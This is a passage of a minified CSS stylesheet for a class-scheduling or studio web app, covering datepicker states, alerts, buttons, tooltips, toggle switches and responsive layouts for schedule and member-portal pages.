.datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.century.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.month:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.month.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.year:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.year.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.decade:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.decade.focused,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.century:hover,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.century.focused{background:#cbecfd}body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.century.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.month.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.year.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.decade.today,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.century.today{background:#51bef7;color:#fff}body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-days table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-months table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-years table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-decades table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left .datepicker-centuries table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-days table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-months table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-years table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-decades table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-bottom .datepicker-centuries table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-days table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-months table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-years table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-decades table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-top .datepicker-centuries table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-days table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-months table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-years table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-decades table span.century.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.month.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.year.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.decade.active,body .datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-right .datepicker-centuries table span.century.active{background:#cbecfd;text-shadow:none}body #pjax-error,body #notices,body #notifications{position:absolute;margin:0 auto;left:30px;top:0;z-index:9999999;margin-top:5.5%;bottom:auto;max-width:600px}body #pjax-error .alert,body #notices .alert,body #notifications .alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border-radius:0 0.25rem 0.25rem 0;background:#fffccd;box-shadow:1px 2px 4px rgba(36,104,136,0.23)}body #pjax-error .alert.alert-error.alert-block,body #notices .alert.alert-error.alert-block,body #notifications .alert.alert-error.alert-block{background:#fff6ee;border:1px solid #f5e8dd;box-shadow:0 2px 4px #DCDCDC}body #pjax-error .alert a.btn,body #notices .alert a.btn,body #notifications .alert a.btn{float:none}body #pjax-error .alert a.close,body #notices .alert a.close,body #notifications .alert a.close{margin-left:5px}body .btn{padding:2px 12px}body .btn.icon-only{font-size:16px}body .btn.btn-danger{color:#fff;background:#f5746f;border:1px solid #f7736b}body .btn.btn-danger:hover{background:#f3544e;border-color:#f3544e;color:#fff}body .btn.btn-primary{color:#fff;background-color:#51bef7;border-color:#51bef7}body .btn.btn-primary:hover{color:#fff;background:#2fb1f5;border-color:#2fb1f5}body .btn.btn-success{color:#fff;background:#48d45c;border:1px solid #48d45c}body .btn.btn-success:hover{background:#2fc945;border-color:#2fc945}body .btn.btn-small{font-size:12px}body span.tt-dropdown-menu{background:#fff;right:0 !important;box-shadow:0 1px 10px 0 rgba(0,0,0,0.1);border-radius:6px}body span.tt-dropdown-menu .tt-suggestion{font-size:14px;color:#555;padding:5px 10px;cursor:pointer}body span.tt-dropdown-menu .tt-suggestion p{margin:0}body span.tt-dropdown-menu .tt-suggestion:first-child{background:#51bef7;color:#fff;border-radius:3px 3px 0 0}body span.tt-dropdown-menu .tt-suggestion:last-child{border-radius:0 0 3px 3px}body span.tt-dropdown-menu .tt-suggestion.tt-cursor{color:#fff;background:#20acf5}body .form-control.search{font-weight:300}body a.edit-lesson,body a.edit-workshop{float:right;color:#51bef7}body a.edit-lesson:hover,body a.edit-workshop:hover{color:#0871a7}body .warning{background:#ffe8e8;border-radius:5px;padding:8px 12px;margin-top:10px}body .warning.update-cc{margin:0 0 10px}body .warning .info{color:red;font-weight:400}body .warning .accept{display:block;margin-top:5px}body .warning .accept label{margin-bottom:0}body .student-card-info,body .student-tab-info{border:1px solid #d4d4d4;border-radius:6px;padding:10px 10px 5px 10px;background:#fff;float:left;width:100%;margin-bottom:15px}body .student-card-info input,body .student-tab-info input{margin-right:2px}body .student-card-info.error,body .student-tab-info.error{border-color:red}body .student-card-info span.title,body .student-tab-info span.title{font-weight:400}body .student-card-info .help-block,body .student-tab-info .help-block{margin-bottom:7px;display:block}.swift{z-index:9999;margin-left:20px;margin-left:30px;margin-top:4px}.swift.east:before{content:'';position:absolute;left:-6px;top:5px;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #ff9f4a}.swift .wrapper{white-space:nowrap;padding:8px 2px 8px 7px;font-weight:300;font-size:12px;background:#ffa049;color:#fff;border-radius:4px}.swift .wrapper span.body{margin-left:5px}.swift .wrapper span.body input{outline:none;border:1px solid #ffffff;margin:0 3px;background:none;font-size:12px;color:#fff;top:-1px;position:relative;border-radius:4px}.swift .wrapper span.body input:hover{background:rgba(255,255,255,0.2);cursor:pointer}.toggle-group label{font-weight:300;padding:.35rem .4rem .25rem .4rem}#student_send_me_notification_emails,#student_send_me_newsletters_emails,#student_send_me_communication_emails,#student_send_me_sms{width:auto !important}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:none}.label-group.without-photos{float:left;width:100%}.signature h4{padding-left:0 !important;margin-bottom:10px;text-align:center;font-size:20px}.signature .waiver{border:none !important}.signature .waiver a.clear{border-radius:3px;border-color:#e8e8e8 !important;margin-top:21px;border-bottom-right-radius:0;border-top-left-radius:0}.signature .waiver a.clear:hover{border-color:#51bef7}.signature #form-content{display:none !important}.signature input.btn{width:100%;margin:0 auto;display:block}.tooltip.tooltip-custom{padding:5px;opacity:1;font-size:12px;font-weight:300}.tooltip.tooltip-custom.bs-tooltip-top .arrow::before{border-top-color:#51bef7}.tooltip.tooltip-custom.bs-tooltip-right .arrow::before{border-right-color:#51bef7}.tooltip.tooltip-custom.bs-tooltip-bottom .arrow::before{border-bottom-color:#51bef7}.tooltip.tooltip-custom.bs-tooltip-left .arrow::before{border-left-color:#51bef7}.tooltip.tooltip-custom .arrow::before{border-color:transparent}.tooltip.tooltip-custom .tooltip-inner{max-width:215px;background-color:#51bef7;background-image:none}.switch-rounded{position:relative;display:inline-block;width:31px;height:14px}.switch-rounded input{opacity:0;width:0;height:0}.switch-rounded input:checked+.slider{background-color:#51bef7}.switch-rounded input:checked+.slider:before{-webkit-transform:translateX(17px);-ms-transform:translateX(17px);transform:translateX(17px)}.switch-rounded .switch-text{position:absolute;cursor:pointer;left:42px;bottom:-4px;width:max-content;display:table;float:left}.switch-rounded .switch-text:hover{color:#51bef7}.switch-rounded .switch-text i{font-size:16px;color:#d81414}.switch-rounded .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}.switch-rounded .slider:before{position:absolute;content:"";height:10px;width:10px;left:2px;bottom:2px;background-color:white;-webkit-transition:.4s;transition:.4s}.switch-rounded .slider.round{border-radius:34px}.switch-rounded .slider.round:before{border-radius:50%}.control-group.animated{height:31px;margin:4px 0}.chosen-container{margin:4px 0 !important;width:100% !important}.chosen-container .chosen-single span{font-size:16px}.chosen-container.chosen-container-active.chosen-with-drop .chosen-drop{margin-top:5px;width:100%}.fileupload .custom-file-input{cursor:pointer}.fileupload a.input-group-text.fileupload-exists:hover{background-color:#dadfe4;color:inherit}.fileupload.fileupload-new .fileupload-preview{border-radius:0.25rem !important;overflow:hidden}.fileupload .control span.fileupload-preview{line-height:inherit !important}.fileupload .control span.help-block{margin-top:10px;display:block}.notifications-disabled{color:#d81414}table.cke_dialog{left:50% !important;top:50% !important;transform:translate(-50%, -50%)}input::-webkit-input-placeholder,input{line-height:normal !important}@media screen and (max-width: 1100px){#schedule .schedule-body .row .col{padding:0 5px}}@media screen and (max-width: 1024px){#workshop #one-day-workshop-tab .date-time{flex-direction:column;align-items:flex-start !important}#schedule .schedule-body .row .col{max-width:calc(100%/7)}#schedule .schedule-body .row .col .lesson-group .btn{font-size:14px}}@media screen and (max-width: 960px){body.my .page-container{padding-left:40px}body.my .page-container .filters #searchbox{width:100% !important}body.my .page-container .cd-panel__content #dialog{width:100%;display:inline-table}body #schedule .schedule-body .row .col{flex-basis:auto;max-width:100%;margin-bottom:15px}body #schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-image{object-fit:contain}body #schedule .schedule-body .row .col .lesson-group .btn{font-size:1rem}}@media screen and (max-width: 768px){body .find-studios.all-studios{display:flex;flex-direction:column}body .find-studios.all-studios .manage-studios{margin-top:10px}body.embedded #workshops{padding:0;margin-top:5px}body.embedded #workshops .navigation{margin-bottom:10px}body.embedded #workshops .navigation #nav-filters .filter-wrapper{flex-direction:column}body.embedded #workshops .navigation #nav-filters .filter-wrapper .workshop{margin:0 0 5px 0}body.embedded #workshops .workshop{position:relative}body.embedded #workshops .workshop .workshop-actions{position:absolute;right:10px}body.embedded #workshops .workshop .workshop-details a.more-info{margin:0}body.my .page-container{padding-left:40px}body.my .page-container.signed-in .body #container .header{width:calc(100% - 40px)}body.my .page-container.signed-in .body #container .navigation,body.my .page-container.signed-in .body #container .filter-wrapper:not(.schedule-filter){width:calc(100% - 70px) !important}body.my .page-container .body #container .inner-container.welcome-page .welcome .recently-viewed .viewed-studios{grid-template-columns:repeat(2, 1fr);gap:15px}body.my .page-container .control-panel{width:40px;box-shadow:none;border-right:1px solid #e8e8e8}body.my .page-container .control-panel .studios-tabs .control-panel-link,body.my .page-container .control-panel .student-tabs .control-panel-link,body.my .page-container .control-panel .user-tabs .control-panel-link,body.my .page-container .control-panel .settings-tabs .control-panel-link{padding:.8em 0}body.my .page-container .control-panel .studios-tabs .control-panel-link.subscribe i,body.my .page-container .control-panel .student-tabs .control-panel-link.subscribe i,body.my .page-container .control-panel .user-tabs .control-panel-link.subscribe i,body.my .page-container .control-panel .settings-tabs .control-panel-link.subscribe i{background:#48d45c;padding:7px 8px;color:#fff;border-radius:4px;margin:-.8em 0;font-size:12px}body.my .page-container .control-panel .studios-tabs .control-panel-link:hover span.control-group-title,body.my .page-container .control-panel .student-tabs .control-panel-link:hover span.control-group-title,body.my .page-container .control-panel .user-tabs .control-panel-link:hover span.control-group-title,body.my .page-container .control-panel .settings-tabs .control-panel-link:hover span.control-group-title{display:none}body.my .page-container .body .cd-panel .cd-panel__header{width:calc(100% - 40px)}body.my .page-container .body .cd-panel .cd-panel__container{width:calc(100% - 40px)}body.my .page-container .body .cd-panel .cd-panel__container .cd-panel-section .my-account .calendar.table th,body.my .page-container .body .cd-panel .cd-panel__container .cd-panel-section .my-account .calendar.table td{padding:0.25rem}body.my .page-container .body .cd-panel .cd-panel__container .cd-panel-section .navigation-options.report-search-options.history-nav{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:center;align-items:stretch}body.my .page-container .body .cd-panel .cd-panel__container .cd-panel-section .navigation-options.report-search-options.history-nav .during{display:flex;align-items:center;margin-top:5px}body.my .page-container .body .cd-panel .cd-panel__container .cd-panel-section .navigation-options.report-search-options .btn-group{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:stretch}body.my .page-container .body .cd-panel .cd-panel__container .cd-panel-section .navigation-options.report-search-options .btn-group .btn{border:0;border-radius:3px}body.my .page-container .body .cd-panel .cd-panel__container .cd-panel-section .student-profile .student-barcode{float:inherit}body.my .page-container .body .cd-panel .cd-panel__container .cd-panel-section .student-profile .photo a img{width:100px;margin-bottom:10px}body.my .page-container .body .cd-panel .cd-panel__container .cd-panel-section .student-settings{width:100%;float:left}body.my .page-container .body .cd-panel.cd-panel--is-visible:after{background:none}body.my .page-container .body #container .inner-container{height:calc(100% + 30px)}body.my .page-container .body #container .header{position:fixed;z-index:998;width:100%;padding:10px;font-size:14px;margin:-15px -15px 5px -15px}body.my .page-container .body #container .header span.studio{max-width:150px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}body.my .page-container .body #container .header span.studio-name{display:none}body.my .page-container .body #container .header nav a{line-height:initial}body.my .page-container .body #container .header nav a#staff-menu-link,body.my .page-container .body #container .header nav a#language-menu-link{font-size:16px;margin-left:15px}body.my .page-container .body #container .header nav ul.nav.float-left #change-branch{position:inherit}body.my .page-container .body #container .header nav ul.nav.float-left #change-branch #change-branch-link span{display:contents}body.my .page-container .body #container .header nav ul.nav.float-right .desktop{display:none}body.my .page-container .body #container .header nav ul.nav.float-right .mobile{display:block}body.my .page-container .body #container .header nav ul.nav.float-right .mobile #language-menu{float:left}body.my .page-container .body #container .header .section-header.nav-list{padding:15px 0 5px 0}body.my .page-container .body #container .header .section-header.nav-list ul.member-portal-nav{display:flex;width:100%;justify-content:space-around}body.my .page-container .body #container .header .section-header.nav-list ul.member-portal-nav li a{margin:0 5px;padding:5px 15px}body.my .page-container .body #container .header .section-header.nav-list ul.member-portal-nav li a span.header-title{display:none}body.my .page-container .body #container .header .section-header.nav-list ul.member-portal-nav li a i{margin-right:0}body.my .page-container .body #container .fullscreen-schedule{margin:170px 0 0;padding:0}body.my .page-container .body #container .fullscreen-schedule .navigation{position:fixed;top:102px;background:#fff;z-index:997;padding-top:10px;width:calc(100% - 30px)}body.my .page-container .body #container .fullscreen-schedule #schedule .schedule-body .row .col{padding:0}body.my .page-container .body #container .fullscreen-schedule #schedule .schedule-body .row .col .days{top:182px;background:#fff}body.my .page-container .body #container .fullscreen-workshops,body.my .page-container .body #container .fullscreen-videos{margin-top:223px}body.my .page-container .body #container .fullscreen-workshops #workshops,body.my .page-container .body #container .fullscreen-workshops #videos,body.my .page-container .body #container .fullscreen-videos #workshops,body.my .page-container .body #container .fullscreen-videos #videos{padding:0;margin-top:5px}body.my .page-container .body #container .fullscreen-workshops #workshops .navigation,body.my .page-container .body #container .fullscreen-workshops #videos .navigation,body.my .page-container .body #container .fullscreen-videos #workshops .navigation,body.my .page-container .body #container .fullscreen-videos #videos 